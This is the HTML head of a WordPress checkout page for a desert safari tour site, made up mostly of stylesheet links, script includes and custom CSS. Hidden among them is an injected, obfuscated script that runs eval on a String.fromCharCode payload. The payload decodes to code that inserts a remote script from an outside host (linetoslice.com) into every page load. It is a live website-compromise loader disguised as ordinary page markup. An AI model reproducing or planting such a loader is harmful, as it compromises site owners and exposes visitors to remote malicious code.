<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://desertnightsafaritours.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-contact-form-7-css' href='https://desertnightsafaritours.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.9.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/1xwsmhk/46xdr.css" media="all"/>
<link rel='stylesheet' id='bootstrap4-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css?ver=6.8.3' media='all' />
<!-- <link rel='stylesheet' id='wte-elementor-widget-styles-css' href='https://desertnightsafaritours.com/wp-content/plugins/wte-elementor-widgets/dist/css/wte-elementor-widgets.css?ver=1.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='wte-elementor-swiper-styles-css' href='https://desertnightsafaritours.com/wp-content/plugins/wte-elementor-widgets/dist/css/swiper.min.css?ver=1.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/1cfdwixm/63on5.css" media="all"/>
<link rel='stylesheet' id='elementor-post-5-css' href='https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-5.css?ver=1668445378' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-global-css' href='https://desertnightsafaritours.com/wp-content/uploads/elementor/css/global.css?ver=1668445379' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/2cd066go/46xdr.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2338-css' href='https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-2338.css?ver=1674138738' media='all' />
<link rel='stylesheet' id='elementor-post-2348-css' href='https://desertnightsafaritours.com/wp-content/uploads/elementor/css/post-2348.css?ver=1675334127' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.2.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementskit-parallax-style-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.8.0' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.7' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.8.0' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.7' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://desertnightsafaritours.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/1olpyo13/46xdr.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/98yzw5h2/46xdr.css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://desertnightsafaritours.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.9.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://desertnightsafaritours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://desertnightsafaritours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.8.0" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://desertnightsafaritours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desertnightsafaritours.com/wp-json/wp/v2/pages/398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desertnightsafaritours.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://desertnightsafaritours.com/?p=398' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desertnightsafaritours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesertnightsafaritours.com%2Fcheckout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desertnightsafaritours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesertnightsafaritours.com%2Fcheckout%2F&#038;format=xml" />
		<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		<meta name="generator" content="Site Kit by Google 1.134.0" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://desertnightsafaritours.com/xmlrpc.php">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<link rel="icon" href="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview-100x100.png" sizes="32x32" />
<link rel="icon" href="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://desertnightsafaritours.com/wp-content/uploads/2022/07/219666e1-4b71-4bb5-aee7-8d6df9f7c4e2__2_-removebg-preview.png" />
		<style id="wp-custom-css">
			   
.quantity {
    display: none !important;
}
button.single_add_to_cart_button.button.alt {
    background: #222;
}
.owl-carousel .owl-item img {
    object-fit: cover;
}
.ast-breadcrumbs a{
	color:#000;
	pointer-events:none !important;
}
.trail-item.trail-begin a{
	pointer-events:unset !important;
}
.home .ast-breadcrumbs{
	display:none;
}
a.button.product_type_simple.add_to_cart_button {
    background: #222 !important;
}

.mvvwb_booking_date {
    display: none;
}
.star-rating {
    display: none !important;
}
.woocommerce div.product form.cart .button.single_add_to_cart_button {
   
    margin: auto;
}
.woocommerce div.product form.cart .button.single_add_to_cart_button {
    margin: auto;
    background: #222 !important;
}


/* .wte-process-layout .wte-process-tabs .wte-process-tab-item {
    display: block !important;
	height:auto !important;
}

div#wteProcessTabs {
    overflow-y: scroll !important;
	overflow-x: hidden;
}

.wte-process-tab-controller {
    display: none !important;
}
.fancybox-inner {
    height: 100%;
	  max-height:100%;
    width: 100% !important;
    max-width: 100% !important;
}
.fancybox-container.wte-fb-popup .fancybox-slide{
	max-height:100% !important;
	overflow: scroll !important;
}

.fancybox-stage {
    height: 100%;
    width: 100%;
}

aside.wte-popup-sidebar {
    display: none;
}
div#wteProcessTabs {
    margin: 0 !important;
    width: 100% !important;
    height: 100% !important;
}

.wte-process-layout .wte-process-tabs .wte-process-container {
    height: 100% !important;
    max-width: 100% !important;
}

.ue-sidebar-container {
    height: 100% !important;
}

.wte-process-layout.wte-popup-booking-wrapper {
    overflow: visible;
}
.wte-process-layout {
    display: initial !important;
} */
.nav-tabs {
    margin: 0;
    padding: 0;
    flex-flow: nowrap;
    overflow-y: hidden;
    overflow-x: scroll;
    gap: 10px;
}

.nav-tabs::-webkit-scrollbar {
    width: 5px;
    height: 5px
}

.nav-tabs::-webkit-scrollbar-track {
    background: #f1f1f1;
}

.nav-tabs::-webkit-scrollbar-thumb {
    background: #8000FF;
    border-radius: 10px;
}

.nav-tabs::-webkit-scrollbar-thumb:hover {
    background: #8000FF;
}

li.nav-item {
    display: inline-flex;
    flex: 0 0 auto;
}

.nav-tabs .nav-link {
    width: 100%;
    padding: 10px;
    display: inline-block;
    color: #7A7A7A;
    font-size: 14px;
    font-weight: 500;
    font-family: 'Roboto';
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #8000FF;
    text-decoration: underline;
    text-underline-offset: 9px;
    border: 0;
}


.trip-content h2 {
    color: #444444;
    font-size: 21px;
    font-family: 'Inter';
    font-weight: 600;
}

.trip-image img {
    height: 350px;
    object-fit: cover;
    border-radius: 10px;
	width:100%;
}

.trip-item.wrap.row {
    border: 1px solid #E2E2E2;
    border-radius: 10px;
    padding: 22px 10px;
    margin: 25px 0;
}

.trip-content {
    border-right: 1px solid #E2E2E2;
}

.nav-tabs {
    margin: 0;
    padding: 0;
    flex-flow: nowrap;
    overflow-y: hidden;
    overflow-x: scroll;
    gap: 10px;
}

.nav-tabs::-webkit-scrollbar {
    width: 5px;
    height: 5px
}

.nav-tabs::-webkit-scrollbar-track {
    background: #f1f1f1;
}

.nav-tabs::-webkit-scrollbar-thumb {
    background: #8000FF;
    border-radius: 10px;
}

.nav-tabs::-webkit-scrollbar-thumb:hover {
    background: #8000FF;
}

li.nav-item {
    display: inline-flex;
    flex: 0 0 auto;
}

.nav-tabs .nav-link {
    width: 100%;
    padding: 10px;
    display: inline-block;
    color: #7A7A7A;
    font-size: 14px;
    font-weight: 500;
    font-family: 'Roboto';
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #8000FF;
    text-decoration: underline;
    text-underline-offset: 9px;
    border: 0;
}


.trip-content h2 {
    color: #444444;
    font-size: 21px;
    font-family: 'Inter';
    font-weight: 600;
}

.trip-image img {
    height: 380px;
    object-fit: cover;
    border-radius: 10px;
	margin-bottom:0;
}

.trip-item.wrap.row {
    border: 1px solid #E2E2E2;
    border-radius: 10px;
    padding: 22px 10px;
    margin: 25px 0;
}

.trip-content {
    border-right: 1px solid #E2E2E2;
}
.trip-booking ul li {
    list-style: none;
    display: flex;
    align-items: center;
    justify-content: start;
    margin: 10px 2px;
    gap: 10px;
}
.trip-booking ul li h3 {
    font-size: 18px;
}
.trip-booking ul {
    margin: 10px 5px;
}
/* .single-trip article {
    display: none;
} */
iframe #wpadminbar {
	display:none !important;
}


/* new css */

.myslider .swiper-slide-bg{
	border-radius:10px !important;
}
.myslider .swiper-slide-next .elementor-widget-container{
	    margin-left: -600px !important;
}
.myslider .swiper-slide-prev .elementor-widget-container{
	    margin-right: -600px !important;
}
.swiper-container-3d .swiper-slide-shadow-left {
    background-image: unset !important;
}
.swiper-container-3d .swiper-slide-shadow-right {
    background-image: unset !important;
}
.hassan article img{
	display:none;
}
.hassan article header{
display: flex;
    justify-content: space-between;
    align-items: center;
	margin-bottom:0 !important;
}

.hassan article .trip-post-content{
	display:none;
}

.hassan article .secondary-trip-info{
	display:none;
}
.hassan article .nav-tab-wrapper {
    overflow-y: hidden;
    overflow-x: scroll;
	padding:0;
}
.wrapper--style, .wptravelengine_css_v2 #tabs-container, .wte_enquiry_contact_form, .wte-trip-facts {
    background-color: #fff;
    box-shadow:unset !important;
    border-radius: 4px;
    padding: 0px 0px !important;
	  margin: 10px  0!important;
    padding-bottom: 0;
}
/* width */
.hassan article .nav-tab-wrapper::-webkit-scrollbar {
  width: 0px !important;
	height:0px;
}

/* Track */
.hassan article .nav-tab-wrapper::-webkit-scrollbar-track {
  box-shadow: inset 0 0 0px #efefef;
  border-radius: 10px;
}

/* Handle */
.hassan article .nav-tab-wrapper::-webkit-scrollbar-thumb {
  background: #fff;
  border-radius: 10px;
}
article .post-data h2 {
    display: none;
}
.wp-travel-engine-itinerary-header{
	display:none !important;
}
.tab-anchor-wrapper {
    width: 165px;
    flex: 0 0 128px;
}
.wptravelengine_css_v2 #tabs-container .tab-content .nb-configurations {
    padding: 15px 10px 0;
}
.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
    text-align: center;
    padding: 0px 0px 15px;
    border-bottom: 2px solid rgba(0,0,0,0);
    text-decoration: none;
    height: 100%;
}
.hassan h1.entry-title {
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    color: #666;
    font-size: 20px !important;
	    width: 100%;
    line-height: 26px;
}
h2.wte-tab-title a{
	color:#444 !important;
	font-family: "Montserrat", Sans-serif;
	border-bottom:2px solid transparent !important;
}
.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active{
	color:rgb(229, 0, 110) !important;
	border-color:rgb(229, 0, 110) !important;
}
span.wte-title-duration{
	font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    color: #666;
    font-size: 16px !important;
}
.post-data p{
	font-family: "Montserrat", Sans-serif;
	font-size: 14px !important;
	font-weight: 500;
}
.custom.price {
    display: flex !important;
	padding-left:15px;
	padding-top:25px;
}
.custom.price p{
	font-family: "Montserrat", Sans-serif;
	font-size: 24px !important;
	font-weight: 500;
	margin:0;
}
.custom.price span{
	font-family: "Montserrat", Sans-serif;
	font-size: 12px !important;
	font-weight: 800;
	color:green;
	text-transform:capitalize;
	background:#DBFDDB;
	display:block;
	height:22px;
	width:70px;
	text-align:center;
	margin-top:14px;
	margin-left:15px;
	border-radius:5px;
}
.check a{
	font-family: "Montserrat", Sans-serif;
	font-size: 16px !important;
	font-weight: 600;
	color:#fff;
	background:rgb(128, 0, 255);
	text-decoration:unset !important;
	padding:10px 30px;
	display:block;
	text-align:center;
 width:90%;
	border-radius:10px ;
	margin:auto;
	margin-top:10px ;
	margin-bottom:12px;
}
.trip-booking ul li {
    list-style: none;
    display: flex;
    align-items: baseline !important;
    gap: 5px;
    padding-left: 15px;
}
.trip-booking h3{
	font-family: "Montserrat", Sans-serif;
	font-size: 14px !important;
	font-weight: 500;
	line-height:0;
	margin-top:-5px !important;
}
#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title {
    font-size: 13px;
    font-weight: 600;
    margin: 0;
}
.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper{
	margin:0 !important;
	margin-right:5px !important;
}
span.next{
    font-size: 13px;
    font-weight: 600;
    padding-left: 25px;
    font-family: "Montserrat", Sans-serif;
    margin-bottom: 20px;
    display: block;
}
.mylist li{
	    display: flex;
    align-items: flex-start !important; 
}
.mylist i{
	padding-top:10px;
	margin-right:10px;
}
.eael-advance-tabs .eael-tabs-nav>ul li{
	    flex: 0 0 120px !important;
}
.elementor-2355 .elementor-element.elementor-element-7f6903a .eael-advance-tabs .eael-tabs-nav > ul li.active{
	border-color:#6213E0 !important;
}
.elementor-2355 .elementor-element.elementor-element-7f6903a .eael-advance-tabs .eael-tabs-nav > ul li{
    border-bottom: 1px solid transparent !important;
    justify-content: flex-start;
    padding-left: 12px;
    margin-bottom: 20px;
    margin-top: 15px;
}
.eael-tabs-content .elementor-element-populated {
    box-shadow: 10px 0px 50px -20px rgb(0 0 0 / 8%) !important;
}
.tab-content {
    height: 230px;
    overflow-y: scroll;
}
/* width */
.tab-content::-webkit-scrollbar {
  width: 2px !important;
}

/* Track */
.tab-content::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #efefef;
  border-radius: 10px;
}

/* Handle */
.tab-content::-webkit-scrollbar-thumb {
  background: rgb(229, 0, 110) !important;
  border-radius: 10px;
}
.triptabs ul#pills-tab {
    display: flex;
    flex-wrap: unset;
    overflow-x: scroll;
	margin-left:0;
}
/* width */
.triptabs ul#pills-tab::-webkit-scrollbar {
  width: 1px !important;
	height:2px;
	
}

/* Track */
.triptabs ul#pills-tab::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #efefef;
  border-radius: 10px;
}

/* Handle */
.triptabs ul#pills-tab::-webkit-scrollbar-thumb {
  background: #efefef;
  border-radius: 10px;
}
.triptabs ul#pills-tab a{
		color:#444 !important;
	font-family: "Montserrat", Sans-serif;
	font-weight:500;
	font-size:14px;
	border-bottom:2px solid transparent !important;
	text-decoration:unset !important;
	padding:10px 25px;
}
.triptabs .nav-link.active{
	background:transparent
}
.triptabs .nav-link.active:focus{
	outline:unset !important;
}
.triptabs ul#pills-tab a.active{
		color:#E92F6E !important;
	border-color:#E92F6E !important;
	border-radius:0;
}
.triptabs div{
	color:#444 !important;
	font-family: "Montserrat", Sans-serif;
	font-weight:500;
	font-size:13px;
}
.triptabs .tab-pane{
	padding-left:0px;
}
.triptabs .tab-pane {
    height: 230px;
    overflow-y: scroll;
}
/* width */
.tab-pane::-webkit-scrollbar {
  width: 2px !important;
}

/* Track */
.tab-pane::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #efefef;
  border-radius: 10px;
}

/* Handle */
.tab-pane::-webkit-scrollbar-thumb {
  background: rgb(229, 0, 110) !important;
  border-radius: 10px;
}
.hassan .entry-content{
	display:none;
}
.entry-header{
	margin-top:0 !important;
}
.wte-title-duration{
	display:none;
}
.pinklink .elementor-button-wrapper{
	text-align:left !important;
}
.pinklink span{
	text-align:left !important;
}
.single-trip #primary {
    flex: 0 0 100%;
    width: 100%;
	margin-top:0 !important;
	margin-bottom:0 !important;
}
.single-trip article{
	display: flex;
    flex-wrap: wrap;
	padding-top:10px !important;
}
.single-trip .wpte-gallery-wrapper {
    position: relative;
    width: 50%;
    display: flex !important;
    height: 500px;
			height:500px !important;
}
.owl-carousel {
    width: 95% !important;
    z-index: 1;
	height:500px !important;
}
.wpte-gallery-wrapper+.entry-content {
    margin-top: 0;
    width: 100%;
    display: block;
	flex-direction: row-reverse;
}
.single-trip .wpte-gallery-wrapper img {
    width: 500px;
    height: 450px;
    border-radius: 15px;
}
.wptravelengine_css_v2 .nav-tab-wrapper {
    padding: 0 24px;
    border-bottom: transparent;
}
.single-trip .tab-content {
    overflow-y: unset !important;
}
.single-trip .entry-header {
        position: relative;
    width: 100%;
    text-align: center;
    background-image: url(https://desertnightsafaritours.com/wp-content/uploads/2023/01/dune.png);
    padding: 130px;
    color: #fff !important;
    border-radius: 10px;
    margin-bottom: 80px;
    background-repeat: no-repeat;
    background-size: cover;
}
.single-trip .entry-header h1{
	font-family: "Montserrat", Sans-serif;
	font-weight:700 !important; 
}
.single-trip #secondary {
    flex: 0 0 100%;
    width: 100%;
    padding: 0 15px;
    margin-top: 0px !important;
}
.single-trip .tab-content{
	height:auto !important;
}
ins{
	font-family: "Montserrat", Sans-serif;
}
del{
	font-family: "Montserrat", Sans-serif;
}
span{
	font-family: "Montserrat", Sans-serif;
}
button#open-booking-modal{
		font-family: "Montserrat", Sans-serif;
	font-size:18px;
	font-weight:600;
	background:rgb(128, 0, 255);
	border-radius:10px;
	border:2px solid #fff;
}
h2{	font-family: "Montserrat", Sans-serif;}
h5{	font-family: "Montserrat", Sans-serif;}
a{	font-family: "Montserrat", Sans-serif;}
button{	font-family: "Montserrat", Sans-serif;}
p{	font-family: "Montserrat", Sans-serif;}
div{	font-family: "Montserrat", Sans-serif;}
.wte-process-layout .wte-process-tabs .wte-process-tab-item .wte-process-tab-content-wrapper .flatpickr-calendar .flatpickr-innerContainer .flatpickr-rContainer .dayContainer .flatpickr-day.today {
	color: rgb(128, 0, 255) }
.wte-process-layout .wte-process-tab-controller .wte-process-btn-next{
	background:rgb(128, 0, 255) !important;
}
